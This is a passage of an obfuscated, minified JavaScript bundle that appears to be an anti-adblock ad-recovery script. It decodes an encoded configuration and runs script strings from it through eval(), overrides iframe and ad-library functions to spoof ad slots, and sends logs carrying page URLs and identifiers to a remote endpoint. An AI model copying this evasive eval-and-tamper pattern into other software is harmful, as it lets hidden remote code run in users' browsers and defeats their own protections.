S,v=F(0x2125),x=F(0x6f7),D=F(0x758),A=F(0x190b),G=F(0x23b5),C=F(0x4c5),Z=F(0x1d4b),V=F(0xff7),E=F(0x848),W=F(0x18f7);const q=K0(0xd6d);var J=function(O){const K1=K0;return O[O[K1(0xeed)]=0x0]=K1(0xeed),O[O[K1(0xcbc)]=0x1]=K1(0xcbc),O[O[K1(0xab2)]=0x2]=K1(0xab2),O;}(J||{});class U{constructor(O){const K2=K0;var X=this;let I=arguments[K2(0xe42)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:J[K2(0xab2)],R=arguments[K2(0xe42)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:'',T=arguments[K2(0xe42)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:[];this[K2(0x87f)]=O,this[K2(0x8a7)]=I,this[K2(0x4d8)]=R,this[K2(0xf7c)]=T,(0x0,v['A'])(this,K2(0xb6f),function(L){const K3=K2;for(var Y=arguments[K3(0xe42)],w=new Array(Y>0x1?Y-0x1:0x0),H=0x1;H<Y;H++)w[H-0x1]=arguments[H];return{'level':L,'timestamp':Date[K3(0xeec)](),'inventoryId':X[K3(0x4d8)],'args':w};}),(0x0,v['A'])(this,K2(0xa05),()=>{const K4=K2;window[K4(0xba4)](K4(0x889),L=>{const K5=K4;if(L[K5(0xf00)]&&L[K5(0xf00)][K5(0xd4d)]===q){if(this[K5(0x8a7)]===J[K5(0xcbc)])return z({'inventoryId':this[K5(0x4d8)],...L[K5(0xf00)]});if(this[K5(0x8a7)]===J[K5(0xeed)]&&L[K5(0xf00)][K5(0x4d8)]){if(K5(0x74f)===L[K5(0xf00)][K5(0xc18)])return U[K5(0x74f)]('['[K5(0x1f8)](L[K5(0xf00)][K5(0x4d8)],']'),...L[K5(0xf00)][K5(0x997)]);if(K5(0x587)===L[K5(0xf00)][K5(0xc18)])return U[K5(0x587)]('['[K5(0x1f8)](L[K5(0xf00)][K5(0x4d8)],']'),...L[K5(0xf00)][K5(0x997)]);if(K5(0x6e6)===L[K5(0xf00)][K5(0xc18)])return U[K5(0x6e6)](L[K5(0xf00)][K5(0x6e6)],'['[K5(0x1f8)](L[K5(0xf00)][K5(0x4d8)],']'),...L[K5(0xf00)][K5(0x997)]);}}});}),(0x0,v['A'])(this,K2(0xe1f),()=>{const K7=K2,L=async()=>{const K6=a2b;if(K6(0x1032)!==window[K6(0x1048)][K6(0x229)]&&K6(0x470)!==window[K6(0x1048)][K6(0x229)])return;window[K6(0x1048)][K6(0x229)]='';const Y=prompt(K6(0xd0f));if(K6(0x638)===Y)return this[K6(0xf7c)][K6(0x1025)](N=>console[K6(0x369)](...N[K6(0x997)]));if(K6(0x470)!==Y)return;const w=prompt(K6(0xbcb)),H=prompt(K6(0x889)),Q=await U[K6(0x5cf)](K6(0x78a),null!=w?w:K6(0x215),null!=H?H:K6(0x215));alert(K6(0xbfb)),window[K6(0xb2a)](K6(0x2d8)[K6(0x1f8)](Q));};window[K7(0xba4)](K7(0xca9),L),window[K7(0x6dd)](L,0xbb8);}),I===J[K2(0xeed)]&&this[K2(0xe1f)](),I!==J[K2(0xeed)]&&I!==J[K2(0xcbc)]||this[K2(0xa05)]();}static[K0(0x74f)](){const K8=K0;this[K8(0xa4f)]();for(var O=arguments[K8(0xe42)],X=new Array(O),I=0x0;I<O;I++)X[I]=arguments[I];const R=this[K8(0x8e5)][K8(0xb6f)](K8(0x74f),...X);if(this[K8(0x8e5)][K8(0x8a7)]!==J[K8(0xeed)])return z(R);this[K8(0x8e5)][K8(0xf7c)][K8(0xc79)](R),(G['A'][K8(0x74f)]||K8(0x520)===C['A'][K8(0x98a)](K8(0x72b),!0x1))&&console[K8(0x369)](...X);}static[K0(0x587)](){const K9=K0;this[K9(0xa4f)]();for(var O=arguments[K9(0xe42)],X=new Array(O),I=0x0;I<O;I++)X[I]=arguments[I];const R=this[K9(0x8e5)][K9(0xb6f)](K9(0x587),...X);if(this[K9(0x8e5)][K9(0x8a7)]!==J[K9(0xeed)])return z(R);this[K9(0x8e5)][K9(0xf7c)][K9(0xc79)](R),(G['A'][K9(0x74f)]||K9(0x520)===C['A'][K9(0x98a)](K9(0x72b),!0x1))&&console[K9(0x587)](...X);}static[K0(0x6e6)](O){const Ke=K0;this[Ke(0xa4f)]();for(var X=arguments[Ke(0xe42)],I=new Array(X>0x1?X-0x1:0x0),R=0x1;R<X;R++)I[R-0x1]=arguments[R];const T=this[Ke(0x8e5)][Ke(0xb6f)](Ke(0x6e6),[O,...I]);if(T[Ke(0x6e6)]=O,this[Ke(0x8e5)][Ke(0x8a7)]!==J[Ke(0xeed)])return z(T);this[Ke(0x8e5)][Ke(0xf7c)][Ke(0xc79)](T),(G['A'][Ke(0x74f)]||Ke(0x520)===C['A'][Ke(0x98a)](Ke(0x72b),!0x1))&&console[Ke(0x6e6)](O,...I);}static[K0(0x2bb)](O,X){const Kb=K0;return this[Kb(0xa4f)](),U[Kb(0x74f)](Kb(0x2bb),O,X),U[Kb(0x74f)](Kb(0x884),(function(){const KM=Kb;try{const I=performance[KM(0xb8f)](KM(0x79e));if(0x0===I[KM(0xe42)])return{'minRTT':0x0,'avgRTT':0x0,'maxRTT':0x0,'adshieldMinRTT':0x0,'adshieldAvgRTT':0x0,'adshieldMaxRTT':0x0};let [R,T,L,Y]=[0x0,0x0,0x0,0x0],[w,H,Q,N,B,P]=[0x0,0x0,0x0,0x0,0x0,0x0];return I[KM(0x1025)](e0=>{const Kj=KM;R++,T+=e0[Kj(0xd4e)],(0x0===w||w>e0[Kj(0xd4e)])&&(w=e0[Kj(0xd4e)]),Q<e0[Kj(0xd4e)]&&(Q=e0[Kj(0xd4e)]),e0[Kj(0x5a4)][Kj(0xd11)](G['A'][Kj(0xbb8)])&&(0x0,x['EW'])(e0[Kj(0x5a4)])&&(0x0,x['sH'])(e0[Kj(0x5a4)])[Kj(0x1ea)][Kj(0xd11)](G['A'][Kj(0xbb8)])&&(L++,Y+=e0[Kj(0xd4e)],(0x0===N||N>e0[Kj(0xd4e)])&&(N=e0[Kj(0xd4e)]),P<e0[Kj(0xd4e)]&&(P=e0[Kj(0xd4e)]));}),H=T/R,B=Y/L,{'minRTT':w,'avgRTT':H,'maxRTT':Q,'adshieldMinRTT':N,'adshieldAvgRTT':B,'adshieldMaxRTT':P};}catch(e0){}return{'minRTT':0x0,'avgRTT':0x0,'maxRTT':0x0,'adshieldMinRTT':0x0,'adshieldAvgRTT':0x0,'adshieldMaxRTT':0x0};}())),U[Kb(0x5cf)](O,X,X);}static async[K0(0x5cf)](O,X,I){const Kk=K0;this[Kk(0xa4f)]();const R=this[Kk(0x8e5)][Kk(0xf7c)][Kk(0xa2c)](w=>({...w,'timestamp':Math[Kk(0xf4f)](w[Kk(0x647)]/0x3e8)})),T=A['A'][Kk(0xb3e)](JSON[Kk(0xa65)](R)),L=await(0x0,E['C8'])(this[Kk(0x8e5)][Kk(0x87f)],G['A'][Kk(0xbb8)])?(0x0,E['XV'])(G['A'][Kk(0xbb8)],0x0):G['A'][Kk(0xbb8)],Y=new URL(''[Kk(0x1f8)](L,Kk(0x524)));return Y[Kk(0x9ae)][Kk(0x448)](Kk(0xa8e),G['A'][Kk(0xa8e)]),Y[Kk(0x9ae)][Kk(0x448)](Kk(0xe53),O),Y[Kk(0x9ae)][Kk(0x448)](Kk(0x3b0),X),Y[Kk(0x9ae)][Kk(0x448)](Kk(0x889),I),Y[Kk(0x9ae)][Kk(0x448)](Kk(0x634),location[Kk(0x9f1)]),Y[Kk(0x9ae)][Kk(0x448)](Kk(0x54a),(0x0,Z['z3'])()[Kk(0xd04)]()),Y[Kk(0x9ae)][Kk(0x448)](Kk(0x778),(await(0x0,V['H4'])())[Kk(0xd04)]()),Y[Kk(0x9ae)][Kk(0x448)](Kk(0x220),W['A'][Kk(0x605)](0x10,0x10)),(await D['G'][Kk(0x4b5)](Kk(0xb95),(0x0,x['Wq'])({'protectUrlContext':this[Kk(0x8e5)][Kk(0x87f)],'url':Y,'endpoint':L}),T))[Kk(0x2e1)];}}S=U,(0x0,v['A'])(U,K0(0x8e5),void 0x0),(0x0,v['A'])(U,K0(0xf10),O=>S[K0(0x8e5)]=new S(O,J[K0(0xeed)])),(0x0,v['A'])(U,K0(0x240),(O,X)=>S[K0(0x8e5)]=new S(O,J[K0(0xcbc)],X)),(0x0,v['A'])(U,K0(0xa4f),()=>{const KK=K0;S[KK(0x8e5)]||(S[KK(0x8e5)]=new S({'version':'v9','originalHostname':'_'}));});const z=O=>{const KF=K0;let X=window;for(;X!==window[KF(0xb09)][KF(0x207)];){X=X[KF(0x845)][KF(0x207)];try{O[KF(0xd4d)]=q,X[KF(0x26c)](O,'*');}catch(I){}}};},0xb:(k,K,F)=>{'use strict';F['d'](K,{'I':()=>G,'i':()=>A});var S=F(0x23b5),v=F(0x143c),x=F(0x14a1),D=F(0x6f7),f=F(0x1d7d);const A=()=>{const KS=a2b;try{const a='ybfq969wurululup8ufur9icu79wu39e,9wuru8u8oul9iurpupogd9ru0urc9i9wu3969w9i8ulo9wu39wcunuy9w,9wqu9up9wu39z9wz9i9iul9ru3ssurd9bdoupcuqou984ujo9isull4uyck93u8zuc9e9w,9wz9i9iul9ru3ssurd9bdoupcuqou984ujo9isull4uyck93u8zuc69wuw3,9wurq9iu7ufou8u7uqou989wu39z969wuru89icuqo9wu39iu9qo,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo,9wurupupu7u6uacdou79wu3kurup9ro,9w9iuru9uyo9i9wu3969wcd9wu39z9wulqpkcuy4uncuj49o9r9wuw3,9wuyul9i9wu3969wukua9wu3969wuqoujdu7u99wu39wurd9rzcoupd9w333uw,9wzurujdupou99r9wu39z969wurululup8uhu79wu39wpupu7u892cujuyuiurd9r9w,9wcununodcur9io9wu39iu9qo,9wu8u7do9wu39wubp9oou89i4dokcujo9mu9u7ulou99i89fubp9oou89i4ulu9u79iu79i8ulo,90uvuiurdu0upu7u892uv,[base64],vuj9090uyo9iu390kquju89icu7uj909fug9096vuj90909090u9o9iqu9uj90kurup9ro1vuj90903,vuj9090u8u7ujkcuyqu9urpupou3909iu9qo,vuj9090oujqunou9urpupou390kurup9ro,vuj3ug190ubp9oou89i4dokcujo9mu9u7ulou99i89fubp9oou89i4ulu9u79iu79i8ulo,90uvurdu0upu7u892uv,[base64],vuj9090uyo9iu390kquju89icu7uj909fug9096vuj90909090u9o9iqu9uj90kurup9ro1vuj90903,vuj9090u8u7ujkcuyqu9urpupou3909iu9qo,vuj9090oujqunou9urpupou390kurup9ro,vuj3ug1vuj9w3uw,9wc9rgu89icuqo9wu39iu9qo,9wouqouj9ifurunulupoufur9icu79wu39e,9wc9rauju9ouyc9r9iou9od9wu3kurup9ro,9w9rzu7qupdgululup891dulu99wu3kurup9ro,9wc9raf9wu39iu9qo,9wu8u7quj9iu989wu39waf9w,9wuqou99rcu7uj9wu39wuqut4954659w3';if(0x12===a[KS(0xe42)])return null;const p=(0x0,v['OC'])(decodeURI(a));if(!p)throw KS(0xeef);return p;}catch(s){const n=KS(0x63d)[KS(0x1f8)](s);return f['A'][KS(0x6e6)](n),null;}},G=(a,p,s,m)=>{const Kv=a2b;a[Kv(0x34d)](Z=>Kv(0x6a7)===Z[Kv(0x45a)]||Kv(0xc03)===Z[Kv(0x45a)]&&p||Kv(0xcbe)===Z[Kv(0x45a)]&&p&&s||Kv(0x776)===Z[Kv(0x45a)]&&!p)[Kv(0x1025)](Z=>(V=>{const Kx=Kv;try{const E=V[Kx(0x29f)][Kx(0x51e)](/\{\{\s*url\((.*?)\)\s*\}\}/g,(o,W)=>(0x0,D['Wq'])({'protectUrlContext':m,'url':W,'endpoint':S['A'][Kx(0xbb8)]}))[Kx(0x51e)](/\{\{\s*id\((.*?)\)\s*\}\}/g,(o,W)=>(0x0,x['md'])(W));V[Kx(0x591)]&&C(E),V[Kx(0x3cf)]&&window[Kx(0x6dd)](()=>C(E),V[Kx(0x3cf)][Kx(0xbb6)]),V[Kx(0x951)]&&window[Kx(0xba4)](V[Kx(0x951)][Kx(0xe53)],()=>C(E));}catch(o){console[Kx(0x6e6)](o);}})(Z));},C=a=>{const KD=a2b;try{eval(a);}catch(p){S['A'][KD(0x74f)]&&console[KD(0x6e6)](KD(0xf19),p);}};},0xa83:(k,K,F)=>{'use strict';const Kf=a2b;F['d'](K,{'N2':()=>V,'je':()=>E,'lD':()=>Z});var S=F(0x1d7d),v=F(0xbb5);const x=Kf(0xae5),D={'querySelectorAll':()=>[]},f={'postMessage':()=>null,'document':D,'parent':window};function A(){const KA=Kf;safe[KA(0x678)]();const o=Object[KA(0xdbb)](HTMLIFrameElement[KA(0xce2)],KA(0xd2f));Object[KA(0xfe8)](HTMLIFrameElement[KA(0xce2)],KA(0xd2f),{'get':function(){const KG=KA;if(this[KG(0x86d)](x))return f;for(var q=arguments[KG(0xe42)],J=new Array(q),c=0x0;c<q;c++)J[c]=arguments[c];return o[KG(0x98a)][KG(0xd34)](this,...J);}});const W=Object[KA(0xdbb)](HTMLIFrameElement[KA(0xce2)],KA(0x977));Object[KA(0xfe8)](HTMLIFrameElement[KA(0xce2)],KA(0x977),{'get':function(){const KC=KA;if(this[KC(0x86d)](x))return D;for(var q=arguments[KC(0xe42)],J=new Array(q),c=0x0;c<q;c++)J[c]=arguments[c];return W[KC(0x98a)][KC(0xd34)](this,...J);}});}function G(o){const Ka=Kf;o[Ka(0xe05)](x,'');}function C(){const Kp=Kf,o=navigator[Kp(0x8d4)][Kp(0xa46)]();return![Kp(0xb81),Kp(0xd03),Kp(0xb11),Kp(0xea5),Kp(0xa34),Kp(0x996)][Kp(0xb31)](W=>o[Kp(0xed5)](W))&&[Kp(0x29b),Kp(0xe37)][Kp(0xb31)](W=>o[Kp(0xed5)](W));}function a(o,W){return generateSafePromise((q,J)=>{const Ks=a2b;let c=0x0;o[Ks(0x1025)](U=>{const Kn=Ks;U[Kn(0x821)](z=>{const Km=Kn;W(z)&&q(!0x0),++c===o[Km(0xe42)]&&q(!0x1);})[Kn(0x91b)](J);});});}function p(W){const KZ=Kf,q=/__#\{(.*?)\}#__/gi,J=[];let c=0x0,U=null;for(;null!==(U=q[KZ(0xa45)](W));)J[KZ(0xc79)](W[KZ(0x6b7)](c,U[KZ(0x325)])),J[KZ(0xc79)](s(U[0x1])),c=U[KZ(0x325)]+U[0x0][KZ(0xe42)];return J[KZ(0xc79)](W[KZ(0x6b7)](c)),J[KZ(0xa8a)]('');}function s(o){const KV=Kf;try{const W=eval(o);return null===W?KV(0x215):void 0x0===W?KV(0x97e):W[KV(0xd04)]();}catch(q){return console[KV(0x6e6)](q),q[KV(0xd04)]();}}function n(o){const KE=Kf;[KE(0xa5f),KE(0x680),KE(0xac9),KE(0x8c2),KE(0xf97),KE(0xc3b),KE(0x871),KE(0x1022),KE(0xd69),KE(0xe31),KE(0x296)][KE(0xb31)](W=>location[KE(0x5ab)][KE(0x882)](W))&&Object[KE(0xfe8)](o,KE(0x669),{'get':function(){return 0x8;}});}const m=(W,q,J)=>{const Ko=Kf;let c={'targeting':{}};const U={'addService':()=>U,'defineSizeMapping':()=>U,'getAdUnitPath':()=>W,'getOutOfPage':()=>Ko(0x2d4)===q,'getResponseInformation':()=>U,'getSlotElementId':()=>J,'setCollapseEmptyDiv':()=>U,'setConfig':z=>(c={...c,...z},U),'getConfig':z=>c[z],'setTargeting':(z,O)=>(c[Ko(0x53d)][z]=O,U),'clearTargeting':()=>(c[Ko(0x53d)]={},U),'getTargeting':z=>{const KW=Ko;var O;return null!==(O=c[KW(0x53d)][z])&&void 0x0!==O?O:[];},'getTargetingKeys':()=>Object[Ko(0x102f)](c[Ko(0x53d)]),'getTargetingMap':()=>c[Ko(0x53d)],'setForceSafeFrame':z=>U};return U;};function Z(o){const Kq=Kf;window[Kq(0x6d4)]=window[Kq(0x6d4)]||{},window[Kq(0x6d4)][Kq(0xd3c)]=window[Kq(0x6d4)][Kq(0xd3c)]||[];const W=function(){const KJ=Kq,q=window[KJ(0x6d4)][KJ(0xa60)];window[KJ(0x6d4)][KJ(0xa60)]=function(J,c){const Kc=KJ;if(c===window[Kc(0x6d4)][Kc(0xb64)][Kc(0xeb3)][Kc(0x3e2)]||o[Kc(0xb31)](X=>J[Kc(0xa46)]()[Kc(0xed5)](X[Kc(0xa46)]())))return S['A'][Kc(0x74f)](Kc(0xfd5),J),m(J,Kc(0x2d4),Kc(0xe6e));for(var U=arguments[Kc(0xe42)],z=new Array(U>0x2?U-0x2:0x0),O=0x2;O<U;O++)z[O-0x2]=arguments[O];return q[Kc(0xd34)](this,J,c,...z);};};try{window[Kq(0x6d4)][Kq(0xd3c)][Kq(0xae9)](W);}catch(q){S['A'][Kq(0x6e6)](Kq(0x24f)+q),window[Kq(0x6d4)][Kq(0xd3c)][Kq(0xc79)](W),window[Kq(0x6d4)][Kq(0xd3c)][Kq(0xc79)](()=>{const KU=Kq,J=window[KU(0x6d4)][KU(0xb03)]()[KU(0xc3d)]()[KU(0x34d)](c=>c[KU(0x105c)]())[KU(0x34d)](c=>c[KU(0xb6e)]()[KU(0xa46)]()[KU(0xed5)](KU(0xe6e)));J[KU(0xe42)]>0x0&&(S['A'][KU(0x74f)](KU(0xa16)+J[KU(0xa2c)](c=>c[KU(0xb6e)]())[KU(0xa8a)](',\x20')),window[KU(0x6d4)][KU(0x67b)](J));});}}function V(o){const Kz=Kf;if(0x0===o[Kz(0xe42)])return;window[Kz(0x6d4)]=window[Kz(0x6d4)]||{},window[Kz(0x6d4)][Kz(0xd3c)]=window[Kz(0x6d4)][Kz(0xd3c)]||[];const W=function(){const KO=Kz,q=window[KO(0x6d4)][KO(0xfca)];window[KO(0x6d4)][KO(0xfca)]=function(J,c,U){const KX=KO,z=o[KX(0x34d)](R=>J[KX(0xed5)](R));if(z[KX(0xe42)]>0x0)return S['A'][KX(0x74f)](KX(0x4ee),J,KX(0xf2d),z[KX(0xa8a)](',\x20'),']'),m(J,c,U);for(var O=arguments[KX(0xe42)],X=new Array(O>0x3?O-0x3:0x0),I=0x3;I<O;I++)X[I-0x3]=arguments[I];return q[KX(0xd34)](this,J,c,U,...X);};};try{window[Kz(0x6d4)][Kz(0xd3c)][Kz(0xae9)](W);}catch(q){S['A'][Kz(0x6e6)](Kz(0x24f)+q),window[Kz(0x6d4)][Kz(0xd3c)][Kz(0xc79)](W),window[Kz(0x6d4)][Kz(0xd3c)][Kz(0xc79)](()=>{const KI=Kz,J=window[KI(0x6d4)][KI(0xb03)]()[KI(0xc3d)]()[KI(0x34d)](c=>o[KI(0xb31)](U=>c[KI(0xb6e)]()[KI(0xed5)](U)));J[KI(0xe42)]>0x0&&(S['A'][KI(0x74f)](KI(0xe9a)+J[KI(0xa2c)](c=>c[KI(0xb6e)]())[KI(0xa8a)](',\x20')),window[KI(0x6d4)][KI(0x67b)](J));});}}function E(){const Ki=Kf;(arguments[Ki(0xe42)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:[Ki(0xc49)])[Ki(0x1025)](o=>{const KR=Ki;window[o]=window[o]||{},window[o][KR(0xcfc)]=window[o][KR(0xcfc)]||[],window[o][KR(0xcfc)][KR(0xc79)](function(){const KL=KR,W=function(q){const KT=a2b;try{q&&KT(0x20a)==typeof q[KT(0x63b)]&&(S['A'][KT(0x74f)](KT(0xba7)[KT(0x1f8)](o),q[KT(0x63b)]),setTimeout(()=>q[KT(0x63b)]([]),0x0)),S['A'][KT(0x74f)](KT(0xf92)[KT(0x1f8)](o),q);}catch(J){S['A'][KT(0x6e6)](KT(0xe34)[KT(0x1f8)](o),J);}return Promise[KT(0xd30)]({'bids':[],'timedOut':[],'auctionId':null});};W[KL(0x25b)]=function(q){const Kl=KL;return Kl(0x20a)!=typeof q||S['A'][Kl(0x74f)](''[Kl(0x1f8)](o,Kl(0x40d))[Kl(0x1f8)](q)),q;},window[o][KL(0xb0c)]=W,window[o][KL(0x9ac)]=function(){const KY=KL;S['A'][KY(0x74f)](KY(0xb79)[KY(0x1f8)](o,KY(0x4c2)));},window[o][KL(0x7db)]=function(){const Kh=KL;S['A'][Kh(0x74f)](Kh(0xb79)[Kh(0x1f8)](o,Kh(0x919)));},window[o][KL(0x1060)]=function(){const Ku=KL;return S['A'][Ku(0x74f)](Ku(0xb79)[Ku(0x1f8)](o,Ku(0xd4f))),{};};});});}},0x1b34:(k,K,F)=>{'use strict';const Kr=a2b;F['d'](K,{'aX':()=>x,'uD':()=>D});var S=F(0x4c5);const v=Kr(0xcd8);function x(){const Kw=Kr,f=S['A'][Kw(0x98a)](v);return f?Kw(0x520)===f:void 0x0;}function D(f){const Kt=Kr;S['A'][Kt(0x61d)](v,f[Kt(0xd04)]());}},0x1ce9:(k,K,F)=>{'use strict';const Ky=a2b;F['d'](K,{'A':()=>A});var S=F(0x2125),v=F(0x6f7),x=F(0x261a),D=F(0x18f7),f=F(0x1974);class A{static[Ky(0x2ca)](G){const KH=Ky;if(!G[KH(0xfcf)])return 0x0;let C;for(C=0x0;C<G[KH(0xfcf)][KH(0xcdd)][KH(0xe42)]&&G[KH(0xfcf)][KH(0xcdd)][C]!==G;C++);return C;}static[Ky(0x9d9)](){const KQ=Ky;let G=arguments[KQ(0xe42)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:window;try{return G[KQ(0xff5)]!==G[KQ(0xb09)];}catch(C){return!0x0;}}static[Ky(0x5dd)](){const KN=Ky;if(void 0x0!==A[KN(0xae7)])return A[KN(0xae7)];if(!A[KN(0x9d9)]())return A[KN(0xae7)]=!0x1,!0x1;if(window[KN(0x1048)][KN(0x9f1)][KN(0xd11)](KN(0x4bb))||(0x0,v['EW'])(window[KN(0x1048)][KN(0x9f1)]))return A[KN(0xae7)]=!0x0,!0x0;try{if((window[KN(0x1048)][KN(0x9f1)][KN(0xed5)]('#')?window[KN(0x1048)][KN(0x9f1)][KN(0x6b7)](0x0,window[KN(0x1048)][KN(0x9f1)][KN(0xda2)]('#')):window[KN(0x1048)][KN(0x9f1)])===(window[KN(0x845)][KN(0x1048)][KN(0x9f1)][KN(0xed5)]('#')?window[KN(0x845)][KN(0x1048)][KN(0x9f1)][KN(0x6b7)](0x0,window[KN(0x845)][KN(0x1048)][KN(0x9f1)][KN(0xda2)]('#')):window[KN(0x845)][KN(0x1048)][KN(0x9f1)]))return A[KN(0xae7)]=!0x0,!0x0;}catch(G){}return A[KN(0xae7)]=!0x1,!0x1;}static[Ky(0x4b8)](){const Kg=Ky;if(!this[Kg(0x9d9)]())return!0x1;try{return window[Kg(0x845)][Kg(0x1048)][Kg(0x9f1)],!0x1;}catch(G){return!0x0;}}static[Ky(0xfc2)](G){const KB=Ky,C=KB(0x4b7);let p=G[C];return p||(p=D['A'][KB(0x750)](),G[C]=p),p;}static[Ky(0xb67)](G){const KP=Ky,C=document[KP(0x4b3)](KP(0x1cc)),p=x['A'][KP(0x98a)]()[KP(0x803)][KP(0x98a)][KP(0xd34)](G);for(let m=0x0;m<p[KP(0xe42)];m++){const Z=p[m];x['A'][KP(0x98a)]()[KP(0xab7)][KP(0xd34)](C,Z[KP(0x5a4)],Z[KP(0x3ac)]);}return x['A'][KP(0x98a)]()[KP(0x3e6)][KP(0x61d)][KP(0xd34)](C,x['A'][KP(0x98a)]()[KP(0x3e6)][KP(0x98a)][KP(0xd34)](G)),C;}static[Ky(0xed8)](G,C){const Kd=Ky;C[Kd(0x7f6)]?x['A'][Kd(0x98a)]()[Kd(0xa61)][Kd(0xd34)](C[Kd(0xdb9)],G,C[Kd(0x7f6)]):x['A'][Kd(0x98a)]()[Kd(0x65e)][Kd(0xd34)](C[Kd(0xdb9)],G);}static async[Ky(0xd37)](G,C){const F0=Ky;if(x['A'][F0(0x98a)]()[F0(0x96b)][F0(0xd34)](G,F0(0xcd6))&&!x['A'][F0(0x98a)]()[F0(0x96b)][F0(0xd34)](G,F0(0xbe6))){const p=(0x0,f['c'])(m=>{const F1=F0;x['A'][F1(0x98a)]()[F1(0x93a)][F1(0xd34)](G,F1(0x4bc),()=>{m();}),x['A'][F1(0x98a)]()[F1(0x93a)][F1(0xd34)](G,F1(0x6e6),()=>{m();});});return C[F0(0xfcf)][F0(0xfe6)](G,C),p;}return C[F0(0xfcf)][F0(0xfe6)](G,C),(0x0,f['c'])(m=>m());}static async[Ky(0x78d)](G,C){const F2=Ky;if(x['A'][F2(0x98a)]()[F2(0x96b)][F2(0xd34)](C,F2(0xcd6))&&!x['A'][F2(0x98a)]()[F2(0x96b)][F2(0xd34)](C,F2(0xbe6))){const p=(0x0,f['c'])(m=>{const F3=F2;x['A'][F3(0x98a)]()[F3(0x93a)][F3(0xd34)](C,F3(0x4bc),()=>{m();}),x['A'][F3(0x98a)]()[F3(0x93a)][F3(0xd34)](C,F3(0x6e6),()=>{m();});});return x['A'][F2(0x98a)]()[F2(0x65e)][F2(0xd34)](G,C),p;}return x['A'][F2(0x98a)]()[F2(0x65e)][F2(0xd34)](G,C),(0x0,f['c'])(m=>m());}}(0x0,S['A'])(A,Ky(0xae7),void 0x0);},0x4c5:(k,K,F)=>{'use strict';const F4=a2b;F['d'](K,{'A':()=>x});var S=F(0x2125);const v=0x1f40;class x{static[F4(0xe7b)](f){const F5=F4;this[F5(0xa2a)]=f;}static[F4(0x98a)](f){const F6=F4;let A=!(arguments[F6(0xe42)]>0x1&&void 0x0!==arguments[0x1])||arguments[0x1],G=arguments[F6(0xe42)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:F6(0x610);try{return A&&(f=D(f)),window[G][F6(0x8a4)](f);}catch(C){return'';}}static[F4(0x61d)](f,A){const F7=F4;let G=!(arguments[F7(0xe42)]>0x2&&void 0x0!==arguments[0x2])||arguments[0x2],C=arguments[F7(0xe42)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:F7(0x610);try{if(G&&(f=D(f)),!this[F7(0xa2a)])return window[C][F7(0x5d5)](f,A);(async function(){const FK=F7,{enableGpp:p=!0x1}={},s=await function(Z){const {tcfTimeoutMs:V=v,requireTcString:E=!0x0}=Z||{};return new Promise(async(W,q)=>{const Fb=a2b;try{var J,U;await(function(){const F8=a2b;let I=arguments[F8(0xe42)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:v;return new Promise((R,T)=>{const F9=F8,L=Date[F9(0xeec)](),Y=()=>{const Fe=F9;Fe(0x20a)!=typeof window[Fe(0x925)]?Date[Fe(0xeec)]()-L>I?T(new Error(Fe(0x509))):setTimeout(Y,0x32):R(window[Fe(0x925)]);};Y();});}(V));let z=!0x1;const O=I=>!(!I||Fb(0xc7c)!==I[Fb(0xd17)]&&Fb(0xbc5)!==I[Fb(0xd17)]||E&&!I[Fb(0xefc)]),X=(I,R)=>{const FM=Fb;if(R&&!z&&O(I)){z=!0x0;try{var T,L;null===(T=(L=window)[FM(0x925)])||void 0x0===T||T[FM(0xd34)](L,FM(0xf04),0x2,()=>{},I[FM(0x5f7)]);}catch{}W(I);}};null===(J=(U=window)[Fb(0x925)])||void 0x0===J||J[Fb(0xd34)](U,Fb(0xba4),0x2,X),setTimeout(()=>{const Fj=Fb;z||q(new Error(Fj(0x769)));},V);}catch(I){q(I);}});}();if(!function(Z){const Fk=a2b;var V,E;return!!(null!==(V=null===(E=Z[Fk(0x572)])||void 0x0===E?void 0x0:E[Fk(0x55b)])&&void 0x0!==V?V:{})[0x1];}(s))throw new Error(FK(0x602));let m;if(p)try{m=await(function(){const FF=FK;let Z=arguments[FF(0xe42)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:0x1770;return new Promise((V,E)=>{const FS=FF,W=Date[FS(0xeec)](),q=()=>{const Fv=FS;Fv(0x20a)!=typeof window[Fv(0x1fb)]?Date[Fv(0xeec)]()-W>Z?E(new Error(Fv(0x3ec))):setTimeout(q,0x32):((()=>{const Fx=Fv;try{var J,c,U,z;null===(J=(c=window)[Fx(0x1fb)])||void 0x0===J||J[Fx(0xd34)](c,Fx(0xba4),(O,X)=>{const FD=Fx;X&&O&&(FD(0xb05)===O[FD(0xadf)]||FD(0x522)===O[FD(0xadf)])&&V(O);}),null===(U=(z=window)[Fx(0x1fb)])||void 0x0===U||U[Fx(0xd34)](z,Fx(0xccc),(O,X)=>{const Ff=Fx;X&&O&&V({'eventName':Ff(0xa30),'data':O});});}catch{}})());};q();});}());}catch(Z){console[FK(0x587)](Z);}return{'result':await Promise[FK(0xd30)]((V=>{const FA=FK;let {tcData:E,gppInfo:W}=V;window[C][FA(0x5d5)](f,A);})({'tcData':s,'gppInfo':m})),'tcData':s,'gppInfo':m};}()[F7(0x91b)](p=>{}));}catch(p){}}static[F4(0x701)](f){const FG=F4;let A=!(arguments[FG(0xe42)]>0x1&&void 0x0!==arguments[0x1])||arguments[0x1],G=arguments[FG(0xe42)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:FG(0x610);try{return A&&(f=D(f)),window[G][FG(0x4e8)](f);}catch(C){}}}(0x0,S['A'])(x,F4(0xa2a),!0x1);const D=f=>''[F4(0x1f8)](window[F4(0x1048)][F4(0xc0c)],F4(0x675))[F4(0x1f8)](btoa(f));},0x1fbd:(k,K,F)=>{'use strict';F['d'](K,{'B3':()=>f,'I1':()=>v,'Nq':()=>D});let S=!0x1;function v(){return S;}const x=()=>{S=!0x0;};function D(){const FC=a2b;window[FC(0xba4)](FC(0xc2d),x);}function f(){const Fa=a2b;window[Fa(0xf04)](Fa(0xc2d),x);}},0xbb5:(k,K,F)=>{'use strict';const Fp=a2b;F['d'](K,{'A':()=>x});const 